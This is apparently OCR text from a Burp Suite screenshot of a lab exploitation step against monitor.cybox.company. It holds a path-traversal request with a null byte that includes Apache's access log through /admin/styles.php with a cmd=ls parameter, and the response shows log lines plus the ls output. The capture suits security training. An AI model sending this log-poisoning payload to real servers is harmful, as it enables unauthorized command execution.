 Send Cancel < | ▼ > | ▼ Target: http://monitor.cybox.company
Request
Raw Params Headers Hex
GET /admin/styles.php?style=../../../../../..//opt/bitnami/apache2/logs/access_log%00&cmd=
ls HTTP/1.1
2 Host: monitor.cybox.company
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=t4tnano7ifl6uuit3uotqodtm2
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
13 192.168.0.106 - - [09/Jan/2021:15:14:06 +0100] "GET /skins/shinra/js/jquery-1.5.1.min.js H
14 192.168.0.106 - - [09/Jan/2021:15:14:06 +0100] "GET /skins/shinra/js/jquery-ui-1.8.13.cust
15 192.168.0.106 - - [09/Jan/2021:15:14:21 +0100] "POST /index.php HTTP/1.1" 200 23044 "http:
16 192.168.0.106 - - [09/Jan/2021:15:14:26 +0100] "POST /index.php HTTP/1.1" 200 33977 "http:
17 192.168.0.106 - - [09/Jan/2021:15:14:26 +0100] "GET /skins/shinra/images/mime/mime.png HTT
18 192.168.0.106 - - [09/Jan/2021:15:14:35 +0100] "POST /index.php HTTP/1.1" 200 22202 "http:
19 192.168.0.106 - - [09/Jan/2021:15:14:36 +0100] "POST /index.php HTTP/1.1" 200 33977 "http:
20 192.168.0.106 - - [09/Jan/2021:15:14:38 +0100] "POST /index.php HTTP/1.1" 200 22202 "http:
21 192.168.0.106 - - [09/Jan/2021:15:14:39 +0100] "POST /index.php HTTP/1.1" 200 33977 "http:
22 192.168.0.106 - - [09/Jan/2021:15:14:40 +0100] "POST /index.php HTTP/1.1" 200 24684 "http:
23 192.168.0.106 - - [09/Jan/2021:15:14:46 +0100] "POST /index.php HTTP/1.1" 200 33977 "http:
24 192.168.0.106 - - [09/Jan/2021:15:14:51 +0100] "POST /index.php HTTP/1.1" 200 11528 "http:
25 192.168.0.106 - - [09/Jan/2021:15:14:51 +0100] "GET /plugins/luminous/style/luminous.css H
26 192.168.0.106 - - [09/Jan/2021:15:14:51 +0100] "GET /plugins/luminous/style/luminous_light
27 192.168.0.106 - - [09/Jan/2021:15:14:51 +0100] "GET /skins/shinra/images/actions/back.png
28 192.168.0.106 - - [09/Jan/2021:15:14:55 +0100] "POST /index.php HTTP/1.1" 200 33977 "http:
29 192.168.0.106 - - [09/Jan/2021:15:14:57 +0100] "POST /index.php HTTP/1.1" 200 11501 "http:
30 192.168.0.106 - - [09/Jan/2021:15:15:01 +0100] "POST /index.php HTTP/1.1" 200 33977 "http:
31 192.168.0.106 - - [09/Jan/2021:15:15:27 +0100] "POST /index.php HTTP/1.1" 200 23054 "http:
32 192.168.0.106 - - [09/Jan/2021:15:15:30 +0100] "POST /index.php HTTP/1.1" 200 23054 "http:
33 192.168.0.106 - - [09/Jan/2021:15:15:31 +0100] "POST /index.php HTTP/1.1" 200 23054 "http:
34 192.168.0.106 - - [09/Jan/2021:15:15:32 +0100] "POST /index.php HTTP/1.1" 200 23054 "http:
35 192.168.0.106 - - [09/Jan/2021:15:15:46 +0100] "POST /index.php HTTP/1.1" 200 33977 "http:
36 192.168.0.106 - - [09/Jan/2021:15:15:48 +0100] "POST /index.php HTTP/1.1" 200 22586 "http:
37 192.168.0.106 - - [09/Jan/2021:15:15:50 +0100] "POST /index.php HTTP/1.1" 200 33977 "http:
38 192.168.0.106 - - [09/Jan/2021:15:20:37 +0100] "GET /index.php HTTP/1.1" 200 19761 "-" "Mo
39 192.168.0.106 - - [09/Jan/2021:15:20:48 +0100] "GET /index.php HTTP/1.1" 200 19761 "-" "Mo
40 192.168.0.106 - - [09/Jan/2021:15:21:30 +0100] "GET /index.php HTTP/1.1" 200 19761 "-" "in
41 styles
42 styles.php
43 "
? Search... 0 matches \n Pretty
Done 13,050 bytes | 6 millis